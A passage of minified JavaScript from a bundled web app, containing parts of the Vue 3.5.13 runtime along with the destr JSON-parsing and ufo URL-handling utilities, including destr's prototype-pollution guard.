n=ss&&e._c;n&&(e._d=!1,Ft()),e=e(),n&&(e._d=!0,t=St,zp())}return te(e)&&(e=Sy(e)),e=Rt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function Wp(e,t){t&&t.pendingBranch?te(e)?t.effects.push(...e):t.effects.push(e):dl(e)}function Xr(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let s=t.el;for(;!s&&t.component;)t=t.component.subTree,s=t.el;n.el=s,r&&r.subTree===n&&(r.vnode.el=s,sa(r,s))}function Ay(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const ct=Symbol.for("v-fgt"),Tr=Symbol.for("v-txt"),Ke=Symbol.for("v-cmt"),zs=Symbol.for("v-stc"),Gs=[];let St=null;function Ft(e=!1){Gs.push(St=e?null:[])}function zp(){Gs.pop(),St=Gs[Gs.length-1]||null}let ss=1;function Uu(e,t=!1){ss+=e,e<0&&St&&t&&(St.hasOnce=!0)}function Gp(e){return e.dynamicChildren=ss>0?St||zr:null,zp(),ss>0&&St&&St.push(e),e}function Kp(e,t,n,r,s,i){return Gp(Jp(e,t,n,r,s,i,!0))}function kn(e,t,n,r,s){return Gp($e(e,t,n,r,s,!0))}function kr(e){return e?e.__v_isVNode===!0:!1}function Xt(e,t){return e.type===t.type&&e.key===t.key}const Qp=({key:e})=>e??null,Zi=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Le(e)||De(e)||ae(e)?{i:Je,r:e,k:t,f:!!n}:e:null);function Jp(e,t=null,n=null,r=0,s=null,i=e===ct?0:1,o=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Qp(t),ref:t&&Zi(t),scopeId:np,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:s,dynamicChildren:null,appContext:null,ctx:Je};return a?(Gc(l,n),i&128&&e.normalize(l)):n&&(l.shapeFlag|=Le(n)?8:16),ss>0&&!o&&St&&(l.patchFlag>0||i&6)&&l.patchFlag!==32&&St.push(l),l}const $e=Oy;function Oy(e,t=null,n=null,r=0,s=null,i=!1){if((!e||e===bp)&&(e=Ke),kr(e)){const a=An(e,t,!0);return n&&Gc(a,n),ss>0&&!i&&St&&(a.shapeFlag&6?St[St.indexOf(e)]=a:St.push(a)),a.patchFlag=-2,a}if(jy(e)&&(e=e.__vccOpts),t){t=Yp(t);let{class:a,style:l}=t;a&&!Le(a)&&(t.class=Xo(a)),Te(l)&&(jc(l)&&!te(l)&&(l=Ye({},l)),t.style=Yo(l))}const o=Le(e)?1:bo(e)?128:ip(e)?64:Te(e)?4:ae(e)?2:0;return Jp(e,t,n,r,s,o,i,!0)}function Yp(e){return e?jc(e)||Ip(e)?Ye({},e):e:null}function An(e,t,n=!1,r=!1){const{props:s,ref:i,patchFlag:o,children:a,transition:l}=e,u=t?Ly(s||{},t):s,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&Qp(u),ref:t&&t.ref?n&&i?te(i)?i.concat(Zi(t)):[i,Zi(t)]:Zi(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==ct?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:l,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&An(e.ssContent),ssFallback:e.ssFallback&&An(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return l&&r&&rs(c,l.clone(c)),c}function Xp(e=" ",t=0){return $e(Tr,null,e,t)}function DR(e,t){const n=$e(zs,null,e);return n.staticCount=t,n}function NR(e="",t=!1){return t?(Ft(),kn(Ke,null,e)):$e(Ke,null,e)}function Rt(e){return e==null||typeof e=="boolean"?$e(Ke):te(e)?$e(ct,null,e.slice()):kr(e)?Nn(e):$e(Tr,null,String(e))}function Nn(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:An(e)}function Gc(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(te(t))n=16;else if(typeof t=="object")if(r&65){const s=t.default;s&&(s._c&&(s._d=!1),Gc(e,s()),s._c&&(s._d=!0));return}else{n=32;const s=t._;!s&&!Ip(t)?t._ctx=Je:s===3&&Je&&(Je.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else ae(t)?(t={default:t,_ctx:Je},n=32):(t=String(t),r&64?(n=16,t=[Xp(t)]):n=8);e.children=t,e.shapeFlag|=n}function Ly(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const s in r)if(s==="class")t.class!==r.class&&(t.class=Xo([t.class,r.class]));else if(s==="style")t.style=Yo([t.style,r.style]);else if(yi(s)){const i=t[s],o=r[s];o&&i!==o&&!(te(i)&&i.includes(o))&&(t[s]=i?[].concat(i,o):o)}else s!==""&&(t[s]=r[s])}return t}function bt(e,t,n,r=null){nn(e,t,7,[n,r])}const Fy=Cp();let $y=0;function My(e,t,n){const r=e.type,s=(t?t.appContext:e.appContext)||Fy,i={uid:$y++,vnode:e,type:r,parent:t,appContext:s,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Fh(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(s.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Op(r,s),emitsOptions:Vp(r,s),emit:null,emitted:null,propsDefaults:ke,inheritAttrs:r.inheritAttrs,ctx:ke,data:ke,props:ke,attrs:ke,slots:ke,refs:ke,setupState:ke,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=wy.bind(null,i),e.ce&&e.ce(i),i}let Qe=null;const pn=()=>Qe||Je;let wo,bl;{const e=Jo(),t=(n,r)=>{let s;return(s=e[n])||(s=e[n]=[]),s.push(r),i=>{s.length>1?s.forEach(o=>o(i)):s[0](i)}};wo=t("__VUE_INSTANCE_SETTERS__",n=>Qe=n),bl=t("__VUE_SSR_SETTERS__",n=>is=n)}const xr=e=>{const t=Qe;return wo(e),e.scope.on(),()=>{e.scope.off(),wo(t)}},wl=()=>{Qe&&Qe.scope.off(),wo(null)};function Zp(e){return e.vnode.shapeFlag&4}let is=!1;function Dy(e,t=!1,n=!1){t&&bl(t);const{props:r,children:s}=e.vnode,i=Zp(e);ly(e,r,i,t),dy(e,s,n);const o=i?Ny(e,t):void 0;return t&&bl(!1),o}function Ny(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,ey);const{setup:r}=n;if(r){Zn();const s=e.setupContext=r.length>1?tg(e):null,i=xr(e),o=Si(r,e,0,[e.props,s]),a=Oc(o);if(er(),i(),(a||e.sp)&&!Wn(e)&&Uc(e),a){if(o.then(wl,wl),t)return o.then(l=>{Sl(e,l)}).catch(l=>{ms(l,e,0)});e.asyncDep=o}else Sl(e,o)}else eg(e)}function Sl(e,t,n){ae(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:Te(t)&&(e.setupState=Jh(t)),eg(e)}function eg(e,t,n){const r=e.type;e.render||(e.render=r.render||un);{const s=xr(e);Zn();try{ty(e)}finally{er(),s()}}}const Hy={get(e,t){return at(e,"get",""),e[t]}};function tg(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,Hy),slots:e.slots,emit:e.emit,expose:t}}function ia(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Jh(Tv(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Ws)return Ws[n](e)},has(t,n){return n in t||n in Ws}})):e.proxy}function El(e,t=!0){return ae(e)?e.displayName||e.name:e.name||t&&e.__name}function jy(e){return ae(e)&&"__vccOpts"in e}const he=(e,t)=>Av(e,t,is);function Mt(e,t,n){const r=arguments.length;return r===2?Te(t)&&!te(t)?kr(t)?$e(e,null,[t]):$e(e,t):$e(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&kr(n)&&(n=[n]),$e(e,t,n))}const ng="3.5.13";/**
* @vue/runtime-dom v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Tl;const qu=typeof window<"u"&&window.trustedTypes;if(qu)try{Tl=qu.createPolicy("vue",{createHTML:e=>e})}catch{}const rg=Tl?e=>Tl.createHTML(e):e=>e,By="http://www.w3.org/2000/svg",Vy="http://www.w3.org/1998/Math/MathML",bn=typeof document<"u"?document:null,Wu=bn&&bn.createElement("template"),Uy={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const s=t==="svg"?bn.createElementNS(By,e):t==="mathml"?bn.createElementNS(Vy,e):n?bn.createElement(e,{is:n}):bn.createElement(e);return e==="select"&&r&&r.multiple!=null&&s.setAttribute("multiple",r.multiple),s},createText:e=>bn.createTextNode(e),createComment:e=>bn.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>bn.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,s,i){const o=n?n.previousSibling:t.lastChild;if(s&&(s===i||s.nextSibling))for(;t.insertBefore(s.cloneNode(!0),n),!(s===i||!(s=s.nextSibling)););else{Wu.innerHTML=rg(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const a=Wu.content;if(r==="svg"||r==="mathml"){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},$n="transition",Es="animation",ai=Symbol("_vtc"),sg={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},qy=Ye({},lp,sg),Wy=e=>(e.displayName="Transition",e.props=qy,e),zy=Wy((e,{slots:t})=>Mt(Hv,Gy(e),t)),rr=(e,t=[])=>{te(e)?e.forEach(n=>n(...t)):e&&e(...t)},zu=e=>e?te(e)?e.some(t=>t.length>1):e.length>1:!1;function Gy(e){const t={};for(const A in e)A in sg||(t[A]=e[A]);if(e.css===!1)return t;const{name:n="v",type:r,duration:s,enterFromClass:i=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=i,appearActiveClass:u=o,appearToClass:c=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:d=`${n}-leave-active`,leaveToClass:h=`${n}-leave-to`}=e,p=Ky(s),_=p&&p[0],y=p&&p[1],{onBeforeEnter:b,onEnter:m,onEnterCancelled:g,onLeave:v,onLeaveCancelled:S,onBeforeAppear:T=b,onAppear:P=m,onAppearCancelled:R=g}=t,k=(A,V,se,ie)=>{A._enterCancelled=ie,sr(A,V?c:a),sr(A,V?u:o),se&&se()},C=(A,V)=>{A._isLeaving=!1,sr(A,f),sr(A,h),sr(A,d),V&&V()},$=A=>(V,se)=>{const ie=A?P:m,G=()=>k(V,A,se);rr(ie,[V,G]),Gu(()=>{sr(V,A?l:i),_n(V,A?c:a),zu(ie)||Ku(V,r,_,G)})};return Ye(t,{onBeforeEnter(A){rr(b,[A]),_n(A,i),_n(A,o)},onBeforeAppear(A){rr(T,[A]),_n(A,l),_n(A,u)},onEnter:$(!1),onAppear:$(!0),onLeave(A,V){A._isLeaving=!0;const se=()=>C(A,V);_n(A,f),A._enterCancelled?(_n(A,d),Yu()):(Yu(),_n(A,d)),Gu(()=>{A._isLeaving&&(sr(A,f),_n(A,h),zu(v)||Ku(A,r,y,se))}),rr(v,[A,se])},onEnterCancelled(A){k(A,!1,void 0,!0),rr(g,[A])},onAppearCancelled(A){k(A,!0,void 0,!0),rr(R,[A])},onLeaveCancelled(A){C(A),rr(S,[A])}})}function Ky(e){if(e==null)return null;if(Te(e))return[Fa(e.enter),Fa(e.leave)];{const t=Fa(e);return[t,t]}}function Fa(e){return Ih(e)}function _n(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[ai]||(e[ai]=new Set)).add(t)}function sr(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[ai];n&&(n.delete(t),n.size||(e[ai]=void 0))}function Gu(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let Qy=0;function Ku(e,t,n,r){const s=e._endId=++Qy,i=()=>{s===e._endId&&r()};if(n!=null)return setTimeout(i,n);const{type:o,timeout:a,propCount:l}=Jy(e,t);if(!o)return r();const u=o+"end";let c=0;const f=()=>{e.removeEventListener(u,d),i()},d=h=>{h.target===e&&++c>=l&&f()};setTimeout(()=>{c<l&&f()},a+1),e.addEventListener(u,d)}function Jy(e,t){const n=window.getComputedStyle(e),r=p=>(n[p]||"").split(", "),s=r(`${$n}Delay`),i=r(`${$n}Duration`),o=Qu(s,i),a=r(`${Es}Delay`),l=r(`${Es}Duration`),u=Qu(a,l);let c=null,f=0,d=0;t===$n?o>0&&(c=$n,f=o,d=i.length):t===Es?u>0&&(c=Es,f=u,d=l.length):(f=Math.max(o,u),c=f>0?o>u?$n:Es:null,d=c?c===$n?i.length:l.length:0);const h=c===$n&&/\b(transform|all)(,|$)/.test(r(`${$n}Property`).toString());return{type:c,timeout:f,propCount:d,hasTransform:h}}function Qu(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>Ju(n)+Ju(e[r])))}function Ju(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Yu(){return document.body.offsetHeight}function Yy(e,t,n){const r=e[ai];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const Xu=Symbol("_vod"),Xy=Symbol("_vsh"),Zy=Symbol(""),e0=/(^|;)\s*display\s*:/;function t0(e,t,n){const r=e.style,s=Le(n);let i=!1;if(n&&!s){if(t)if(Le(t))for(const o of t.split(";")){const a=o.slice(0,o.indexOf(":")).trim();n[a]==null&&eo(r,a,"")}else for(const o in t)n[o]==null&&eo(r,o,"");for(const o in n)o==="display"&&(i=!0),eo(r,o,n[o])}else if(s){if(t!==n){const o=r[Zy];o&&(n+=";"+o),r.cssText=n,i=e0.test(n)}}else t&&e.removeAttribute("style");Xu in e&&(e[Xu]=i?r.display:"",e[Xy]&&(r.display="none"))}const Zu=/\s*!important$/;function eo(e,t,n){if(te(n))n.forEach(r=>eo(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const r=n0(e,t);Zu.test(n)?e.setProperty(Lr(r),n.replace(Zu,""),"important"):e[r]=n}}const ef=["Webkit","Moz","ms"],$a={};function n0(e,t){const n=$a[t];if(n)return n;let r=qt(t);if(r!=="filter"&&r in e)return $a[t]=r;r=Qo(r);for(let s=0;s<ef.length;s++){const i=ef[s]+r;if(i in e)return $a[t]=i}return t}const tf="http://www.w3.org/1999/xlink";function nf(e,t,n,r,s,i=tv(t)){r&&t.startsWith("xlink:")?n==null?e.removeAttributeNS(tf,t.slice(6,t.length)):e.setAttributeNS(tf,t,n):n==null||i&&!Ah(n)?e.removeAttribute(t):e.setAttribute(t,i?"":tn(n)?String(n):n)}function rf(e,t,n,r,s){if(t==="innerHTML"||t==="textContent"){n!=null&&(e[t]=t==="innerHTML"?rg(n):n);return}const i=e.tagName;if(t==="value"&&i!=="PROGRESS"&&!i.includes("-")){const a=i==="OPTION"?e.getAttribute("value")||"":e.value,l=n==null?e.type==="checkbox"?"on":"":String(n);(a!==l||!("_value"in e))&&(e.value=l),n==null&&e.removeAttribute(t),e._value=n;return}let o=!1;if(n===""||n==null){const a=typeof e[t];a==="boolean"?n=Ah(n):n==null&&a==="string"?(n="",o=!0):a==="number"&&(n=0,o=!0)}try{e[t]=n}catch{}o&&e.removeAttribute(s||t)}function xn(e,t,n,r){e.addEventListener(t,n,r)}function r0(e,t,n,r){e.removeEventListener(t,n,r)}const sf=Symbol("_vei");function s0(e,t,n,r,s=null){const i=e[sf]||(e[sf]={}),o=i[t];if(r&&o)o.value=r;else{const[a,l]=i0(t);if(r){const u=i[t]=l0(r,s);xn(e,a,u,l)}else o&&(r0(e,a,o,l),i[t]=void 0)}}const of=/(?:Once|Passive|Capture)$/;function i0(e){let t;if(of.test(e)){t={};let r;for(;r=e.match(of);)e=e.slice(0,e.length-r[0].length),t[r[0].toLowerCase()]=!0}return[e[2]===":"?e.slice(3):Lr(e.slice(2)),t]}let Ma=0;const o0=Promise.resolve(),a0=()=>Ma||(o0.then(()=>Ma=0),Ma=Date.now());function l0(e,t){const n=r=>{if(!r._vts)r._vts=Date.now();else if(r._vts<=n.attached)return;nn(c0(r,n.value),t,5,[r])};return n.value=e,n.attached=a0(),n}function c0(e,t){if(te(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map(r=>s=>!s._stopped&&r&&r(s))}else return t}const af=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123,u0=(e,t,n,r,s,i)=>{const o=s==="svg";t==="class"?Yy(e,r,o):t==="style"?t0(e,n,r):yi(t)?Ic(t)||s0(e,t,n,r,i):(t[0]==="."?(t=t.slice(1),!0):t[0]==="^"?(t=t.slice(1),!1):f0(e,t,r,o))?(rf(e,t,r),!e.tagName.includes("-")&&(t==="value"||t==="checked"||t==="selected")&&nf(e,t,r,o,i,t!=="value")):e._isVueCE&&(/[A-Z]/.test(t)||!Le(r))?rf(e,qt(t),r,i,t):(t==="true-value"?e._trueValue=r:t==="false-value"&&(e._falseValue=r),nf(e,t,r,o))};function f0(e,t,n,r){if(r)return!!(t==="innerHTML"||t==="textContent"||t in e&&af(t)&&ae(n));if(t==="spellcheck"||t==="draggable"||t==="translate"||t==="form"||t==="list"&&e.tagName==="INPUT"||t==="type"&&e.tagName==="TEXTAREA")return!1;if(t==="width"||t==="height"){const s=e.tagName;if(s==="IMG"||s==="VIDEO"||s==="CANVAS"||s==="SOURCE")return!1}return af(t)&&Le(n)?!1:t in e}const Jn=e=>{const t=e.props["onUpdate:modelValue"]||!1;return te(t)?n=>Qr(t,n):t};function d0(e){e.target.composing=!0}function lf(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const jt=Symbol("_assign"),HR={created(e,{modifiers:{lazy:t,trim:n,number:r}},s){e[jt]=Jn(s);const i=r||s.props&&s.props.type==="number";xn(e,t?"change":"input",o=>{if(o.target.composing)return;let a=e.value;n&&(a=a.trim()),i&&(a=fo(a)),e[jt](a)}),n&&xn(e,"change",()=>{e.value=e.value.trim()}),t||(xn(e,"compositionstart",d0),xn(e,"compositionend",lf),xn(e,"change",lf))},mounted(e,{value:t}){e.value=t??""},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:r,trim:s,number:i}},o){if(e[jt]=Jn(o),e.composing)return;const a=(i||e.type==="number")&&!/^0\d/.test(e.value)?fo(e.value):e.value,l=t??"";a!==l&&(document.activeElement===e&&e.type!=="range"&&(r&&t===n||s&&e.value.trim()===l)||(e.value=l))}},jR={deep:!0,created(e,t,n){e[jt]=Jn(n),xn(e,"change",()=>{const r=e._modelValue,s=os(e),i=e.checked,o=e[jt];if(te(r)){const a=Fc(r,s),l=a!==-1;if(i&&!l)o(r.concat(s));else if(!i&&l){const u=[...r];u.splice(a,1),o(u)}}else if(gs(r)){const a=new Set(r);i?a.add(s):a.delete(s),o(a)}else o(ig(e,i))})},mounted:cf,beforeUpdate(e,t,n){e[jt]=Jn(n),cf(e,t,n)}};function cf(e,{value:t,oldValue:n},r){e._modelValue=t;let s;if(te(t))s=Fc(t,r.props.value)>-1;else if(gs(t))s=t.has(r.props.value);else{if(t===n)return;s=Pr(t,ig(e,!0))}e.checked!==s&&(e.checked=s)}const BR={created(e,{value:t},n){e.checked=Pr(t,n.props.value),e[jt]=Jn(n),xn(e,"change",()=>{e[jt](os(e))})},beforeUpdate(e,{value:t,oldValue:n},r){e[jt]=Jn(r),t!==n&&(e.checked=Pr(t,r.props.value))}},VR={deep:!0,created(e,{value:t,modifiers:{number:n}},r){const s=gs(t);xn(e,"change",()=>{const i=Array.prototype.filter.call(e.options,o=>o.selected).map(o=>n?fo(os(o)):os(o));e[jt](e.multiple?s?new Set(i):i:i[0]),e._assigning=!0,hn(()=>{e._assigning=!1})}),e[jt]=Jn(r)},mounted(e,{value:t}){uf(e,t)},beforeUpdate(e,t,n){e[jt]=Jn(n)},updated(e,{value:t}){e._assigning||uf(e,t)}};function uf(e,t){const n=e.multiple,r=te(t);if(!(n&&!r&&!gs(t))){for(let s=0,i=e.options.length;s<i;s++){const o=e.options[s],a=os(o);if(n)if(r){const l=typeof a;l==="string"||l==="number"?o.selected=t.some(u=>String(u)===String(a)):o.selected=Fc(t,a)>-1}else o.selected=t.has(a);else if(Pr(os(o),t)){e.selectedIndex!==s&&(e.selectedIndex=s);return}}!n&&e.selectedIndex!==-1&&(e.selectedIndex=-1)}}function os(e){return"_value"in e?e._value:e.value}function ig(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const h0=["ctrl","shift","alt","meta"],p0={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&e.button!==0,middle:e=>"button"in e&&e.button!==1,right:e=>"button"in e&&e.button!==2,exact:(e,t)=>h0.some(n=>e[`${n}Key`]&&!t.includes(n))},UR=(e,t)=>{const n=e._withMods||(e._withMods={}),r=t.join(".");return n[r]||(n[r]=(s,...i)=>{for(let o=0;o<t.length;o++){const a=p0[t[o]];if(a&&a(s,t))return}return e(s,...i)})},og=Ye({patchProp:u0},Uy);let Ks,ff=!1;function ag(){return Ks||(Ks=py(og))}function g0(){return Ks=ff?Ks:gy(og),ff=!0,Ks}const qR=(...e)=>{ag().render(...e)},_0=(...e)=>{const t=ag().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=cg(r);if(!s)return;const i=t._component;!ae(i)&&!i.render&&!i.template&&(i.template=s.innerHTML),s.nodeType===1&&(s.textContent="");const o=n(s,!1,lg(s));return s instanceof Element&&(s.removeAttribute("v-cloak"),s.setAttribute("data-v-app","")),o},t},m0=(...e)=>{const t=g0().createApp(...e),{mount:n}=t;return t.mount=r=>{const s=cg(r);if(s)return n(s,!0,lg(s))},t};function lg(e){if(e instanceof SVGElement)return"svg";if(typeof MathMLElement=="function"&&e instanceof MathMLElement)return"mathml"}function cg(e){return Le(e)?document.querySelector(e):e}const v0=/"(?:_|\\u0{2}5[Ff]){2}(?:p|\\u0{2}70)(?:r|\\u0{2}72)(?:o|\\u0{2}6[Ff])(?:t|\\u0{2}74)(?:o|\\u0{2}6[Ff])(?:_|\\u0{2}5[Ff]){2}"\s*:/,y0=/"(?:c|\\u0063)(?:o|\\u006[Ff])(?:n|\\u006[Ee])(?:s|\\u0073)(?:t|\\u0074)(?:r|\\u0072)(?:u|\\u0075)(?:c|\\u0063)(?:t|\\u0074)(?:o|\\u006[Ff])(?:r|\\u0072)"\s*:/,b0=/^\s*["[{]|^\s*-?\d{1,16}(\.\d{1,17})?([Ee][+-]?\d+)?\s*$/;function w0(e,t){if(e==="__proto__"||e==="constructor"&&t&&typeof t=="object"&&"prototype"in t){S0(e);return}return t}function S0(e){console.warn(`[destr] Dropping "${e}" key to prevent prototype pollution.`)}function li(e,t={}){if(typeof e!="string")return e;const n=e.trim();if(e[0]==='"'&&e.endsWith('"')&&!e.includes("\\"))return n.slice(1,-1);if(n.length<=9){const r=n.toLowerCase();if(r==="true")return!0;if(r==="false")return!1;if(r==="undefined")return;if(r==="null")return null;if(r==="nan")return Number.NaN;if(r==="infinity")return Number.POSITIVE_INFINITY;if(r==="-infinity")return Number.NEGATIVE_INFINITY}if(!b0.test(e)){if(t.strict)throw new SyntaxError("[destr] Invalid JSON");return e}try{if(v0.test(e)||y0.test(e)){if(t.strict)throw new Error("[destr] Possible prototype pollution");return JSON.parse(e,w0)}return JSON.parse(e)}catch(r){if(t.strict)throw r;return e}}const E0=/#/g,T0=/&/g,P0=/\//g,C0=/=/g,Kc=/\+/g,k0=/%5e/gi,x0=/%60/gi,R0=/%7c/gi,I0=/%20/gi;function A0(e){return encodeURI(""+e).replace(R0,"|")}function Pl(e){return A0(typeof e=="string"?e:JSON.stringify(e)).replace(Kc,"%2B").replace(I0,"+").replace(E0,"%23").replace(T0,"%26").replace(x0,"`").replace(k0,"^").replace(P0,"%2F")}function Da(e){return Pl(e).replace(C0,"%3D")}function So(e=""){try{return decodeURIComponent(""+e)}catch{return""+e}}function O0(e){return So(e.replace(Kc," "))}function L0(e){return So(e.replace(Kc," "))}function F0(e=""){const t={};e[0]==="?"&&(e=e.slice(1));for(const n of e.split("&")){const r=n.match(/([^=]+)=?(.*)/)||[];if(r.length<2)continue;const s=O0(r[1]);if(s==="__proto__"||s==="constructor")continue;const i=L0(r[2]||"");t[s]===void 0?t[s]=i:Array.isArray(t[s])?t[s].push(i):t[s]=[t[s],i]}return t}function $0(e,t){return(typeof t=="number"||typeof t=="boolean")&&(t=String(t)),t?Array.isArray(t)?t.map(n=>`${Da(e)}=${Pl(n)}`).join("&"):`${Da(e)}=${Pl(t)}`:Da(e)}function ug(e){return Object.keys(e).filter(t=>e[t]!==void 0).map(t=>$0(t,e[t])).filter(Boolean).join("&")}const M0=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,D0=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,N0=/^([/\\]\s*){2,}[^/\\]/,H0=/^[\s\0]*(blob|data|javascript|vbscript):$/i,j0=/\/$|\/\?|\/#/,B0=/^\.?\//;function fn(e,t={}){return typeof t=="boolean"&&(t={acceptRelative:t}),t.strict?M0.test(e):D0.test(e)||(t.acceptRelative?N0.test(e):!1)}function V0(e){return!!e&&H0.test(e)}function Cl(e="",t){return t?j0.test(e):e.endsWith("/")}function dn(e="",t){if(!t)return(Cl(e)?e.slice(0,-1):e)||"/";if(!Cl(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");s>=0&&(n=e.slice(0,s),r=e.slice(s));const[i,...o]=n.split("?");return((i.endsWith("/")?i.slice(0,-1):i)||"/")+(o.length>0?`?${o.join("?")}`:"")+r}function ci(e="",t){if(!t)return e.endsWith("/")?e:e+"/";if(Cl(e,!0))return e||"/";let n=e,r="";const s=e.indexOf("#");if(s>=0&&(n=e.slice(0,s),r=e.slice(s),!n))return r;const[i,...o]=n.split("?");return i+"/"+(o.length>0?`?${o.join("?")}`:"")+r}function U0(e=""){return e.startsWith("/")}function Eo(e=""){return U0(e)?e:"/"+e}function To(e,t){if(fg(t)||fn(e))return e;const n=dn(t);return e.startsWith(n)?e:oa(n,e)}function df(e,t){if(fg(t))return e;const n=dn(t);if(!e.startsWith(n))return e;const r=e.slice(n.length);return r[0]==="/"?r:"/"+r}function Qc(e,t){const n=aa(e),r={...F0(n.search),...t};return n.search=ug(r),z0(n)}function fg(e){return!e||e==="/"}function q0(e){return e&&e!=="/"}function oa(e,...t){let n=e||"";for(const r of t.filter(s=>q0(s)))if(n){const s=r.replace(B0,"");n=ci(n)+s}else n=r;return n}function dg(...e){var o,a,l,u;const t=/\/(?!\/)/,n=e.filter(Boolean),r=[];let s=0;for(const c of n)if(!(!c||c==="/")){for(const[f,d]of c.split(t).entries())if(!(!d||d===".")){if(d===".."){if(r.length===1&&fn(r[0]))continue;r.pop(),s--;continue}if(f===1&&((o=r[r.length-1])!=null&&o.endsWith(":/"))){r[r.length-1]+="/"+d;continue}r.push(d),s++}}let i=r.join("/");return s>=0?(a=n[0])!=null&&a.startsWith("/")&&!i.startsWith("/")?i="/"+i:(l=n[0])!=null&&l.startsWith("./")&&!i.startsWith("./")&&(i="./"+i):i="../".repeat(-1*s)+i,(u=n[n.length-1])!=null&&u.endsWith("/")&&!i.endsWith("/")&&(i+="/"),i}function W0(e,t,n={}){return n.trailingSlash||(e=ci(e),t=ci(t)),n.leadingSlash||(e=Eo(e),t=Eo(t)),n.encoding||(e=So(e),t=So(t)),e===t}const hg=Symbol.for("ufo:protocolRelative");function aa(e="",t){const n=e.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/i);if(n){const[,f,d=""]=n;return{protocol:f.toLowerCase(),pathname:d,href:f+d,auth:"",host:"",search:"",hash:""}}if(!fn(e,{acceptRelative:!0}))return 